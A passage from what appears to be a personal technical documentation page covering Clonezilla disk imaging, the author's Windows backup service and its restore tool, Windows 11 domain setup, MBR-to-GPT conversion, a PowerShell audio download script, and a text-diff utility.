SCSI), and D: could be hda2 (or sda2), hda5 (or sda5).
This is perfectly clear in an alternative universe.? You are specifying the output device.? Look at the various choices and select the
one that contains the name of the manufacturer of the output device.? For example:?
Sandisk.?
To help things along, you may see CreatedByLinux,
truncated, in one of the choices.? Pick
that one.
Press
OK.
CloneZilla -
Opensource Clone System (OCS)
Which directory is for the CloneZilla
image (only the first level of directories are shown, and the CloneZilla image (i.e. directory) itself will be excluded.? If there is a space in the directory name, it
will _NOT_ be shown.
Various
top-level directory names are shown.? I
recommend that you choose the root directory (i.e. the slash).? It is shown as Top_directory_in_the_local_device.
Many
lines will appear followed by Press <Enter> to continue.
CloneZilla -
Opensource Clone System (OCS)
Choose the mode to run the following wizard about advanced
parameters:
I
recommend that you choose Beginner mode.?
Do not choose Expert mode.? Press
OK.
CloneZilla -
Opensource Clone System (OCS):? Select
mode
This software will overwrite the data on your hard drive when
restoring!? It is recommended to backup
important files before restoring!***
///Hint! From now on, if multiple choices are available, you have to
press space key to mark your selection.? An
asterisk (*) will be shown when the selection is done///
Choose
savedisk?
Save_local_disk_as_an_image.
Do
not choose saveparts
Save_local_partitions_as_an_image.
Press
OK.
CloneZilla -
Opensource Clone System (OCS):? savedisk
Input a name for the saved image to use
2022-02-23-05- img
Press OK.
This
is the output file.
CloneZilla -
Opensource Clone System (OCS):? savedisk
Choose local disk as source.
This disk name is the device name in GNU/Linux.
The first disk in the system is <had> or <sda>, the 2nd disk is <hdb>
or <sdb>?
?Press space key to mark your selection.?
An asterisk will be shown when the selection is one.
[*] sda
250GB_ST250LT03-9YG14-ST250LT003-9YG14C_W0456VGT
This
is the input device.
Press
OK.
Choose if you want to check and repair the file system before saving
it.?
This option is only for certain file systems which are well
supported by fsck on GNU/Linux, like ext/3/4, reiserfs, xfs, jfs, vfat.? Not for NTFS, HFS*.
Choose
Skip checking/repairing source file system.
This
is because NTFS is the most popular file system for Windows 7.?
Press
OK.
CloneZilla
advanced extra parameters | Mode: savedisk
After the image is saved, do you want to check if the image is
restorable?? ///NOTE/// This action will
only check the image is restorable, and it will not write any data to the harddrive.
Choose
Yes, check the saved image
Press
OK.
CloneZilla
advanced extra parameters | Mode: savedisk
Do you want to encrypt the image?
If yes, eCryptfs program will be used to
encrypt the image.? It uses
industry-standard cryptographic ciphers, key generation, and passphrase
protection mechanisms.? Without your
salt/passphrase or private key, nobody will be able to retrieve your data.? //NOTE// You have to remember the passphrase,
otherwise the image will _NOT_ be usable in the future.
Choose
Not to encrypt the image
Be
sure to put the output USB drive in the vault for safekeeping.? Press OK.
Are you sure you want to continue (y/n)
Press
y.? Press Enter.
If
your computer has multiple hard disk drives, it will probably be necessary to
repeat the entire process more than once.
This
was a long, long trip.? But finally, the
disk image starts being written to the output drive.
At
the end it becomes obvious that the work is done. You should reboot the computer
after removing both USB drives.
Introduction to
MWE-PC-BACKUP-SERVICE
The
software is what Microsoft calls a SERVICE.??
It is a process that runs constantly.?
It is invisible.?? Except between
the hours 0000 and 0600, the SERVICE is very gentle and cooperative with the
work that end users want to accomplish with Windows and with its installed
applications.? If you turn off your
computer at close of business, then the desired copies will not be made.
Between
midnight and 6 a.m., the SERVICE rapidly copies (it does not MOVE and it does
not DELETE and it does not MODIFY) files that appear on the host computer.? It does create copies of most files on the
host computer by making COPIES on the FILE SERVER for recovery in the event of
a hardware failure.? The copies are not
published.? The copies are
encrypted.? The files that are not copied
are third-party application programs and those files that directly support the
Windows operating system.? If you want your
application programs reinstalled, then you are referred to late model
installation media which should be carefully maintained by the business
office.? Copies of the installation media
for the Windows operating system are available for download from The Microsoft
Store.
When
recovery is required, the tool called GROWLER-X is simple and easy to use.
The
system administrator must monitor the storage space that receives the backed-up
files.? Typically, one FULL backup is
automatically made every month at the beginning of the month.? INCREMENTAL backups are made during the
remainder of the month. Eventually the storage space will become
exhausted.? To avoid that from happening:
the system administrator is required to manually delete older backup
files.?
When
the backup process is in progress there is always the possibility that the
necessary network connection will be broken.?
A power outage or a computer reboot is all that it takes.? Then recovery becomes necessary.?? Recovery is an arduous process.? First, the location of the most recently
successful file backup must be determined.?
Then the backup file shall be recovered and the backup process
resumed.?
How to Use
MWE-PC-BACKUP-SERVICE
1.
The
purpose of the MWE-PC-BACKUP-SERVICE is to maintain current backups of files on
various computers.? It is configurable on
a computer-by-computer basis.? Some or
all of the directories on each computer can be backed up to a central
computer.? The central computer
communicates with the client computers via the SMB protocol.? Design and implementation of this project
commenced in 2020 and ended in 2023.?
Copyright Mark Dana Rockman 2023.
2.
The Server
Message Block (SMB) Protocol is a network file sharing protocol, and as
implemented in Microsoft Windows is known as Microsoft SMB Protocol. The set of
message packets that defines a particular version of the protocol is called a
dialect. The Common Internet File System (CIFS) Protocol is a dialect of SMB.
3.
The central
computer (also known as The Server) exposes a single shared directory that is
visible to all client computers.? It is
expected that the single shared directory shall be located on a dedicated
RAID-1 hard disk drive pair of sufficient capacity to backup several computers
over a period time.? Someone will be
required to monitor unallocated space and remove redundant backups as required.
4.
Each month a
FULL backup is performed one time.? After
the FULL backup is performed INCREMENTAL backups are performed.? A FULL backup contains copies of most of the
files on the computer.? An INCREMENTAL
backup contains only those files that have been added or changed since the most
recent FULL backup (to include succeeding INCREMENTAL backups).? A file needing to be backed up is indicated
by the ARCHIVE bit being set in the file?s metadata. A successful backup clears
the ARCHIVE bit.
5.
A Windows
service runs in the background.? It is
normally invisible to the computer?s end user.?
All types of backup run during the period 0000-0600.? Outside that period, backups do not run to
ensure that end user activity can proceed without interference from the backup
service.? This is a matter of resource
utilization:? CPU time, I/O channel time,
application responsiveness.
6.
Installation of
MWE-PC-BACKUP-SERVICE is simple.? An
installation directory is provided to the system administrator. On the server,
on the capacious drive that hosts the backups, the system administrator shall
create a shared directory named
<driveletter>:\HHHHHH\MyBackups
The system
administrator launches an elevated command prompt.? Then the INSTALL.CMD script is run in the
shell.? A graphical user interface
appears as shown below.

7.
Under
Drive Letter to be backed up the system administrator selects a drive
letter from A to Z.? Usually drive letter
C is selected.? If additional drives are
to be backed up, they are listed under Additional Drive Letters without
commas, spaces, or other punctuation.? For
example, if drives C and F and H are to be backed up, the system administrator
highlights C under Drive Letter to be backed up and puts the string FH
in the text box under Additional Drive Letters.
8.
In
IP Address of Computer Hosting Backup Files, the system administrator
provides the IP address of the server.? Under
User Name the system administrator puts the account that has sufficient
privileges to support SMB.? Under Password
the system administrator puts the password that protects the account.? Under Backup Type the system
administrator selects the type of backup to be performed immediately.? Usually, a FULL backup is chosen after
MWE-PC-BACKUP-SERVICE is first installed.
9.
Once
a month a FULL backup is automatically performed.? At other times an INCREMENTAL backup is
performed.
10.
The
software depends on the computer being powered up between 0000-0600 as that is
when the backups are performed.? The end
user may tick the box labeled 24/7 Operation to override the 0000-0600
convention.? The computer user may
experience difficulty getting work done when this option is selected.
11.
Should
a backup be in progress, and the computer is restarted or powered off, then a
recovery process must be performed before additional backups can be created.? There is a maximum of one backup per calendar
day.? The recovery process locates the
point in the backup file where backing up ceased.? Then it eliminates any partial file and
stages extension at the point of interruption.?
12.
The
system administrator can monitor progress by inspecting the BACKUP-SERVICE
application log.? Go to Computer
Management/Windows Log/Event Viewer/Application.? Click on Filter Current Log.? Find BACKUP-SERVICE in the Event Sources
dropdown list.? Highlight it. Click OK.? The configuration directory is named C:\CONFIGFILE-U4syKL3SZaGc25gxe8n9.? A copy of the application log can be found in
the file MESSAGES.TXT in the aforementioned directory.
13.
The
system administrator can remove the service from any computer, on which it is
installed, by following the procedure outlined above for installation.? Run the UNINSTALL.CMD script rather than the
INSTALL.CMD script.? It may be desirable
to remove backup files from the backup directory after the UNINSTALL.CMD script
is successfully completed.
14.
Periodic
maintenance of the backup directory should be done to ensure there is backup
capacity at all times.
15.
Restoration
of files from the backup directory requires the system administrator to execute
the GROWLER-X.EXE utility program.? The
system administrator provides the name of the backup directory and the name of
a directory to receive the recovered files.?
Also required is the Computer Name.?
The aforementioned utility program must merge INCREMENTAL with FULL
backups to recover the latest revision of every file.? It is important that any computer that is
running the service maintains an accurate clock.? The KEEPCLOCKUPDATED service is available to
ensure the computer remains synchronized with Coordinated Universal Time.? Windows enforces a limit of about 250
characters in filenames.? Restoration of
a file can be disrupted when this limit is exceeded.
16.
There
is no backup provided for any files in these directories:? %windir%, Program
Files, Program Files(x86).? Also, System
and Hidden files are neither backed up nor restored.? Access Control Lists and metadata (except for
timestamps) are not saved nor are they restored.
Automated
Backup Service
Installation
Instructions
Find
<drive-letter>:\Release
Plug a USB drive into
<source-PC>.
Copy the directory
<drive-letter>:\Release (and its contents) to a USB drive directory
<drive-letter>:\Release
Plug the USB drive into
the <destination-PC>.
Copy the
<drive-letter>:\Release directory to some out-of-way place on the PC.
Remove the USB device.
Then run the following
script in an elevated command prompt:
<drive-letter>:
cd \Release
call .\INSTALL.CMD
You tell your computer operators to back up their computers on a
regular basis.? They have higher
priorities.? So, it doesn?t get
done.? You even provide a capacious file
server where their important files can be saved.? It goes unused.? PC-BACKUP-SERVICE is the solution.? Each computer that
requires backing up runs this service.?
The first time it runs, every file, except system and hidden files (and
those files that are inaccessible), is saved to the file server.? On subsequent days, new files and changed
files are saved to the file server.? If,
as was the case in my work environment, a hard disk drive takes a powder and
cannot be recovered, you can recover the files to a brand-new disk drive using
Growler-X.? Each time the month changes
(e.g., from January to February) a FULL backup is automatically done.
The service is simple to install.?
Launch a command line prompt as Administrator.? Make the current working directory the
Release directory of the Visual Studio solution.? Launch the Install.cmd script. The first task
is to configure the service.? The
PC-CONFIGURATOR is an application that allows you to specify which drives on
this computer to back up.? The first time
you run the configurator, you want to tick the FULL radio button.? You specify logon credentials for the
server.? Press CREATE.? A configuration file appears in C:\ CONFIGFILE-U4syKL3SZaGc25gxe8n9.
Further on in the Install script the service is installed and started.? Backing up usually commences
immediately.? Remember to keep your PC
powered on after installation and during the period in which the FULL backup is
completed.? You can monitor progress by
examining the file C:\ CONFIGFILE-U4syKL3SZaGc25gxe8n9\Configfile.txt.? When the second line changes from FULL to
INCREMENTAL, or vice versa, you are free to turn your PC off. If you turn it
off during the FULL backup, when the PC is turned back on, any defect in the
backup will be removed.? Then FULL backup
resumes from the beginning once the date downdaddddddd.
A defect refers to damage done to the backup file when either the
client or the server reboots during a backup.?
There will usually be a partial file backup at the tail end of the
backup file.? Also, there is a hard EOF
at the end of the file.? A completed
backup file has a soft end-of-file marker.?
The remedy for a defective backup is to find the partial backup and
remove it. This is time consuming but necessary to avoid a corruption event
during file restoration.? Defect removal
is automatic for backup files created today, yesterday, and a few days
before.? There is a list of files for
which it has been determined that there is no defect.
For reasons that would become apparent to users of an early version
of this software, the hard work of creating backups occurs between the hours of
midnight to 0600.? It is assumed that the
user leaves the PC powered on at all times and that the user is not trying to
do productive work in the interval 0000-0600.?
Backing up and defect removal occurs at other times of the day but in
such a way that productive use of the PC is not impacted.
A cyclic redundancy check is applied to each backed up file.? The CRC more or less guarantees that restored
files differ not a single bit from what was backed up.? The file length is also checked. The three
metadata dates (creation time, modify time, access time) are restored by
GROWLER-X. Odd attributes such as READONLY are not restored.? Occasionally Windows will obstruct such
restoration.? But file text is not
impacted.? Applications in C:\Program
Files and its brother are not saved or restored.? The operating system in C:\Windows is not
saved or restored.? Nor the paging file.
Once the FULL backup has been created, except for monthly FULL
backups, only INCREMENTAL backups are created.?
Here is a File Explorer display that shows the result of backing up:

The System Administrator is required to provide ample storage
capacity on the file server.? She will
have to create a shared directory called HHHHHH that contains a directory
called MyBackups.?
That?s where the backup files go.
You can recover files from the MyBackup directory by using the
Growler-X tool.? Just launch Growler-X,
answer the questions, and wait.? Since
storage capacity is not infinite, it is recommended that a system administrator
periodically consolidates the backup files to remove redundant and superseded
data.? Growler-X is meticulous about
preserving timestamp metadata.? File
attributes are not preserved.? These
include attributes such as READONLY and access control lists.
Development of this tool took eight months.? When in the midst of backing up, it may occur
that the file server goes offline.?
Recovery is complicated.? There is
the expected task of reconnecting to the file server.? This entails the use of a pair of Win32
methods that don?t appear in the .NET Framework.? The first method tries to delete the useless
drive letter that (formerly) mapped to the shared directory on the file server
where the backups are stored.? The method
often reports a spurious and meaningless error.?
The second method creates the?
network drive? which maps a drive letter to the aforementioned shared
directory.? That call is successful once
the file server is back online, which generally follows a reboot.? And then there is the remnant and incomplete
backup file.? The backup file contains
images of many files from the PC being backed up.? Each image has a prefix and a postfix.? The prefix names the file and contains these
metadata:? creation timestamp, access
timestamp, modify timestamp, and byte length.?
The postfix contains a cyclic redundancy check (CRC).? The CRC is used to guarantee the validity of
the image.? To avoid two passes of each
backed up file, the postfix follows the coded file image.? An incomplete image does not contain a
postfix.? Backups are created all the
time but especially in the period 0000-0600. Once a backup is completed, the
service enters the idle loop awaiting a date change.? Every backup filename contains a date.? To prevent overwriting today?s backup during
recovery from a file server outage, the incomplete backup defect is removed and
further work is delayed until midnight. At midnight the date changes and, thus,
the filename changes.
Windows does not do timesharing.?
One application can easily monopolize the PC to the detriment of other
processes.? An I/O bound process is
especially prone to getting all the CPU time that it wants.? Thus, an I/O completion is followed by a tiny
bit of CPU time to get the next read or write started immediately. The service
inserts timed waits at appropriate points to give other processes a chance to
progress.? This is especially done
outside the period 0000-0600.?
?
MWE-PC-BACKUP-SERVICE
Operating Instructions
1. Assuming the
software has been previously installed, the first step is to halt it.? The Release directory, which has been
provided to you, contains a script XSTOP.CMD.?
You should create the directory C:\MWE-PC-BACKUP-SERVICE and populate
it.? You should launch a Command Line
Prompt in privileged mode.? Now you can
make sure MWE-PC-BACKUP-SERVICE is not running by entering CD
C:\MWE-PC-BACKUP-SERVICE and then typing XSTOP.CMD.
2. The next step is
to remove a prior release of MWE-PC-BACKUP-SERVICE. Launch the Command Line
Prompt in privileged mode.? Make the
current working directory C:\MWE-PC-BACKUP-SERVICE.? Then type UNINSTALL.CMD. There may be some
pauses in the script.? When they occur
simply press Enter to continue the script.
3. For insurance
that every accessible file is backed up, you should set the Archive bit in the
metadata of every file that is not System or Hidden.? You do this by launching the Command Line
Prompt in privileged mode.? Then type
Attributes C:\ SET.? You must do this for
every drive that you intend to backup through automation.
4. A previous
configuration file may exist.? You may
(your option) delete the file
C:\CONFIGFILE-U4syKL3SZaGc25gxe8n9\CONFIGFILE.TXT.
5. Next, install
the software.? Launch the Command Line
Prompt in privileged mode and set the current working directory as before.? Then launch the script INSTALL.CMD.? The configuration tool appears.? Fill it out and press CREATE.? The SAMPLE button will help you fill it out.? Your task is to enter the correct
password.? If a previous configuration
file exists (you did not delete it, for example) the form will be populated
using data therein contained.
6. There will be
several pauses in the script.? Just press
Enter as necessary.?
The
software is now installed and started.?
It shall run continuously.? Its
first task is the massive creation of a complete backup copy of every file on
the drive that you specified.? (Some
files are never backed up because they are installed by Microsoft or by 3rd
party software developers when software is installed.) On subsequent days only
those files that are brand new or changed will be backed up.? Backing up consumes significant PC resources.? To avoid you having to get work done while
competing with the backup service, the backup service runs full tilt between
midnight and six a.m.? (0000-0600). At
other times it waits for midnight to roll around or runs really slow.? Because an incomplete backup cannot be
properly reconstructed by GROWLER-X, the service detects an incomplete backup
when it starts and removes it.? GROWLER-X
also removes an incomplete backup when it finds one.? The backup service requires your PC to be
turned on and the file server to be turned on between midnight and six a.m.
Warning
and Caution:? Due to Fear in Various
Accounting Departments
MWE-PC-BACKUP-SERVICE
does not backup, nor does it restore installed software, to include Windows and
Microsoft Office and Microsoft 365.? If
you buy software from a 3rd party, you must retain installation
media (IM).? IM comes in handy after you
restore the files using GROWLER-X.EXE.??
You can rely on MWE-PC-BACKUP-SERVICE to save and restore photographs,
documents, spreadsheets, PowerPoint presentations, music, videos, desktop icons
(but not their layout on the desktop).?
The Registry is a complete mystery to MWE-PC-BACKUP-SERVICE.? It is neither backed up nor is it
restored.? System and Hidden files are
invisible to MWE-PC-BACKUP-SERVICE.
Format of the
Configuration File
<drive>[<drive>,<drive>,
]|<IP Address of File Server>|<username>|<password>
FULL
How
to Set the Current Working Directory
In
the command line prompt enter these commands:
<drive>:
CD
\<name-of-directory>
How
to Create A Command Line Prompt Icon and Launch A Command Line Prompt in
Privileged Mode
If
there is not already an icon on the desktop that launches the Command Line
Prompt, you should create one. Right click a blank spot on the Desktop.? Click New.?
Click Shortcut.? In the box that
is labeled? Type the location of the
item. -- enter this:? CMD.? Click Next.?
Click Finish.? To launch the
Command Line Prompt in privileged mode, follow these steps:? Right-click the new icon.? Click Run as Administrator.? Click Yes.?
How
to Delete A File
erase
<name-of-file>
What
To Do When The Service? Gets Stuck?
Enter
the following command in a privileged command prompt:
taskkill /f /pid?
<Process-Identifier>
Example:
taskkill /f /pid 54068
You
are able to obtain the <Process-Identifier> from the task manager under
the services tab.
Growler-X
Growler-X is the application that recovers backups that have
been created by the PC-BACKUP-SERVICE.?
Here is an exhibit that depicts how you start Growler-X.
 ?
?
A list of unrecovered files can be created if you want one.? See below for an explanation.
?Name of directory to receive recovered files? is entered by the end
user.? We call this directory ?J:\RecoveredFiles?.
When you have previously run Growler-X the answers to the questions will
have been stored to save you from having to reenter them.? When one or more of the parameters for the
present execution is different from the parameters of the previous execution
then you should answer D to ignore the persisted parameters.? Otherwise, answer P.
There will be zero or more backup files on the server organized into
sets.? There is a set of backup files for
each computer that has backups.? Within
that set is a set of backup files for each drive letter.? A backup file is named according to the
corresponding backed up computer and according to the relevant drive letter on
that computer.?
All backup files for all drive letters for all computers are stored on a
file server.? A shared directory named
\HHHHHH\MyBackups contains all the backup files.? The end user is free to copy the contents of
\HHHHHH\MyBackups elsewhere.? Perhaps it would be convenient to place the
backups on an external hard disk drive.?
Suppose you place the backup files in this directory:? K:\OurBackups.? That will be referenced below.
Suppose you want to restore files from a Windows computer whose name is
MARVIN.? Answer MARVIN when you are asked
to ?Enter name of computer being recovered from backup files.?
A ?clean file list? is kept for every computer that enjoys being backed
up.? PC-BACKUP-SERVICE enters into the
clean file list the name of every complete backup file.? An incomplete backup file is one that is
improperly closed.? For example, a backup
file that is being created may be incomplete because of a network failure,
because the computer being backed up was rebooted, or because the server was
rebooted.? You can choose to recover from
an incomplete backup by answering the appropriate question.? Normally you want to recover only from
complete backup files.? Otherwise, you
risk restoring corrupt data or there will be files missing.
Several files from a computer being backed up will be recoverable from
each backup file on the server.? (The
actual number of such files may be in the thousands.)? Each recovered file is checked for correct
length and for a correct cyclic-redundancy-check (CRC).? The CRC guarantees that recovered files are
not corrupt.
Suppose you are restoring drives C and D from MARVIN.? In J:\RecoveredFiles there shall be a C
directory and a D directory.? Subordinate
to C and D shall be the recovered directories and their corresponding files.? There are several standard Windows
directories that are never backed up by PC-BACKUP-SERVICE.? These include ?\Windows? ?\Program Files? and
?\Program Files (x86)?.
Growler-X reads through each backup file in K:\OurBackups in no particular
order.? Each backed up file is marked
with metadata that includes the date and time of the most recent modification.? The intent is for Growler-X to provide the
end user with the most recent modification of every restored file.
During normal operations you can create a text file that names every file
on a computer.? Use the ?getfiles? EditTechnology command.? When Growler-X completes, and you specified
that you want an unrecovered file list, then such a file will exist.? The name of the file is "C:\Users\Public\UnRecoveredFileList.txt".? This feature gives you some idea of which of
your favorite files are not recoverable from K:\OurBackups.
Windows
11
In October 2021 I adopted Windows 11 on my main production workstation.? There are two workstations and two domain
controllers on my LAN.? Both workstations
are joined to the domain.? How to join a
Windows 11 workstation to a domain It isn?t easy.? The secret is to navigate to the About
section of Settings (formerly Control Panel).?
On the About page is Domain or Workgroup which you can tap or click to
join a domain.
Next on our hit parade is a communications failure between the domain controllers and the workstations.? There may be a problem with a Norton security
product which I uninstalled to debug this issue.? A ping produced an error message no matter
what.? I found the Microsoft Windows
Defender Firewall, Domain Section, was on full blast.? I turned it off, thereby exposing my LAN to
all manner of criminal attempts to steal software and/or install ransomware.? But that configuration change caused pings to
start answering. The more the market offers features and products that do things
for security reasons, the more ordinary program behavior get falsely labeled as
probable malware. The Internet was invented by the War Department to route
electronic messages around nuked population centers.? It does not feature useful diagnostic
messages when routing fails.
When you right-click the taskbar you are NOT given the option to close all
the windows on the desktop in order to view the desktop.? You do see an extensive menu.? You now move the cursor to the extreme bottom
right whereupon Show Desktop appears.? Also,
where is the link to task manager?? It?s
gone.? But you can put its icon on the
taskbar.

Simplest
Send Email from Web Form
I have not found documentation on this technique, although it probably
exists somewhere.? The idea is to let the
browser call itself with a specially-crafted URL that contains all of the form
contents.? The browser then invokes a
convenient email client with most of the text boxes filled in and all of the
body filled in with form contents.
<form
action="MAILTO:genericuser@gmail.com" method="post" enctype="text/plain">
<INPUT
TYPE="submit" VALUE="--OK--">
Convert
from MBR to GPT
This is an essay on putting a PC on a path to The Future.? Windows 11 is the ultra-secure, next
generation release of Windows 10.? Microsoft
has decided to mandate TPM 2.0 and Secure Boot to thwart various exploits that
allow malware to wreak havoc on PCs.? Hard
disk drives (HDD) are configured with partitions.? Partitions are individual areas of writable
space.? Partitions are described in a
partition table that resides inside a certain area of an HDD that also contains
a bootstrap loader for an operating system.?
IBM invented the Master Boot Record (MBR).? Industry found the need to redesign the MBR
because disk capacity increased as technology advanced.? And there were certain other inconvenient
limitations of the MBR.? The Globally
Unique Identifier Partition Table (GUID Partition Table or GPT) is the
redesigned Master Boot Record.? One must
jump through flaming hoops to change a PC from what is called the legacy format
to the new format.? A PC that sports a
GPT must also use the Unified Extensible Firmware Interface (UEFI) which is the
redesignated redesigned Basic Input/Output System (BIOS).? Without UEFI one cannot have Secure Boot and
Trusted Computing Platform 2.0.?
https://docs.microsoft.com/en-us/windows/deployment/mbr-to-gpt
I found this document (see link above).?
The end user can convert the system hard disk drive from MBR to GPT
format by using a utility program calling MBR2GPT that is shipped with Windows
10 (later releases).? No file loss.? Some limitations which MBR2GPT checks for.? An example:?
More than 3 partitions? That stops conversion cold A special option (allowFullOS) must be used when MBR2GPT is run on a
production Windows 10 system.? If this
step is successful then it becomes necessary to reboot to the PC?s native
operating system.? In the Dell
environment, one presses the F2 key at the Dell logo to enter the BOOT
configuration screen. The PC firmware is then instructed to use Unified
Extensible Firmware Interface which is happy to deal with GPT format hard disk
drives. Any options that sport the word Legacy must be disabled. Once Windows
10 boots into UEFI it is possible to enable TPM 2.0 and Secure Boot.? It appears that Secure Boot can be enabled or
disabled at your pleasure.? TPM 2.0 comes
along for the ride. ?You can check to see
if TPM 2.0 is provided in the hardware.? Go
to Device Manager and find Security Hardware.
mbr2gpt /allowFullOS /convert

Using
PowerShell to Download (Not Play) an Audio File
[Net.ServicePointManager]::SecurityProtocol
= "tls12, tls11, tls"
$source =
'https://www.virginiavoice.org/audio/1501.mp3'
$destination = 'C:\MWE\1501.mp3'
Invoke-WebRequest
-Uri $source -Outfile $destination
$source = 'https://www.virginiavoice.org/audio/1502.mp3'
$destination = 'C:\MWE\1502.mp3'
Invoke-WebRequest
-Uri $source -Outfile $destination
$source =
'https://www.virginiavoice.org/audio/1503.mp3'
$destination = 'C:\MWE\1503.mp3'
Invoke-WebRequest
-Uri $source -Outfile $destination
$source =
'https://www.virginiavoice.org/audio/1504.mp3'
$destination = 'C:\MWE\1504.mp3'
Invoke-WebRequest
-Uri $source -Outfile $destination
$source =
'https://www.virginiavoice.org/audio/1505.mp3'
$destination = 'C:\MWE\1505.mp3'
Invoke-WebRequest -Uri $source -Outfile $destination
The first line informs PowerShell which protocol variant to use.? We know PowerShell is playing the role of a
web browser, such as Microsoft Edge.? The
problem is that we are using port 443 instead of port 80.? So, the hypertext transfer protocol is secure.
There are old versions of the secure variant and new versions.? PowerShell will pick the one that doesn?t
work and then report failure.? It does
not suggest a solution.? The first line
informs PowerShell to try several variants.?
Apparently, this problem has been fixed in Windows releases that include
an updated PowerShell.
Microsoft Store advertises the availability for download of PowerShell.? It does not provide installation media.? It installs PowerShell at its option.? It may or may not do so.
Publish
Software For The Masses Document
The PublishSoftwareForTheMassesDocument
application moves this document from a directory on a workstation to the
network server where you can bring it up on your browser.? The URL is www.mdrsesco.biz/.? Writing the computer program (the app or
application) was challenging but worth the effort.? It complies with technical document RFC959
which is available for viewing at https://www.w3.org/Protocols/rfc959/.
There exists an application that transfers a Word document of the
type htm and the accompanying image files such as the
ones shown below.? Research has shown, as
has experience, that the class system.Net.FtpWebRequest contains all the functions necessary to
transfer a binary file from the local computer to a remote server.? This avoids all the complexity and odd
behavior entailed in writing novel code that implements the FTP RFC from
scratch.
Disappointly, Microsoft realized that the class does
not work properly.? Worse, Microsoft
management decided to deprecate it while leaving the documentation in place.
They added the following paragraph:
We
don't recommend that you use the FtpWebRequest class for new
development. For more information and alternatives to FtpWebRequest, see WebRequest shouldn't be
used
on GitHub.
Attributes
The format of the command is:
Attributes <name-of-directory>? [SET | CLEAR]
The command sets or clears the Archive bit in all of the files
contained within the stated directory.? A
comprehensive report is produced.? When
you do not specify SET or CLEAR, no change of attribute occurs, but a
comprehensive report is produced.
CAMO
CAMO is a tool that reports, in sorted order, the names of files in a
directory (datasets in a folder).? You
can sort by size and by date.? There are
three kinds of dates:? date the file was
created, date the file was most recently accessed, and date the file was most
recently written to.
Downdater
for Windows PC
The longest common subsequence (LCS) problem is the problem of
finding the longest subsequence common to all sequences in a set of sequences
(often just two sequences). It differs from problems of
finding common substrings: unlike substrings, subsequences are not required to
occupy consecutive positions within the original sequences. The longest common
subsequence problem is a classic computer science problem, the basis of data
comparison programs such as the diff utility, and has applications in
bioinformatics. It is also widely used by revision control systems such as Git
for reconciling multiple changes made to a revision-controlled collection of
files. [DOWN]
http://en.wikipedia.org/wiki/Longest_common_subsequence_problem
A downdater is a text file comparison
program.? It produces from similar inputs
(2 files) a differences file (1 file) that can be applied to the A file to
produce the? B file.? Differences are denoted
???? -N
???? -N,M
The lines that follow N are inserted after line N in file A.? The lines that follow N,M are inserted in
place of lines N through M in file? A.
You can compare two files with DOWN by using the following syntax:
???? DOWN
<name-of-file-A> <name-of-file-B> <differences-file>
You can compare files in corresponding directories with the following
syntax:
???? DOWN
<name-of-directory-A> <name-of-directory-B>
<differences-file>
When comparing directories, the various difference files are
separated with a record of the form:
???? *<name-of-file>
Concrete examples:
You have a text file.? The name of the file may end with .txt.??? You make changes to the text file and save
it to a different filename.? Downdater compares the two files.? It produces a file that ApplyChanges
(a different computer program) can use to transform the original file into the
new file.? Refer to the exhibit below.
When you make changes to source code, for
example, it is nice to verify what changes you made.?? Problems can be caught early.??
-2,2
K
Means replace lines 2 through 2 in the
original file with K.
-4,6
X
X
X
Means replace lines 4 through 6 in the
original file with X X X.
-7
A
B
C
means ?after line 7 add the lines A B C??
Note that only certain source code and symbolic files are eligible
for comparison. ?These are the filename
extensions:
?
txt
?
cpp
?
h
?
cs
?
erb
?
scss
?
aspx
?
asp
?
rb
?
cmd
?
bat
A better way to compare an old folder containing symbolic files with
an updated version of the same folder involves a special call to DOWN, followed
by execution of a skeleton, followed by execution of a BAT script that calls
DOWN repeatedly to create several differences files rather than the single such
file that otherwise is produced.? The
syntax of the special call is
DOWN
*<name-of-older-folder> <name-of-newer-folder>
<name-of-new-differences-folder>
Notice the asterisk that comes before <name-of-older-folder.? This signifies that DOWN is to produce an SSG
skeleton in the new-differences-file together with an SGS file to be used with
the skeleton.? The skeleton, in
conjunction with the stream generation statements, produces a CMD script that
builds a DifferencesFolder inside the new-differences
folder.? Only those folder pairs that
exist and exhibit differences end up in the DifferencesFolder.?
Example:? Run DOWN *<first-directory>
<second-directory> <directory-to-place-skeleton>.? Then CD to <directory-to-place-skeleton>
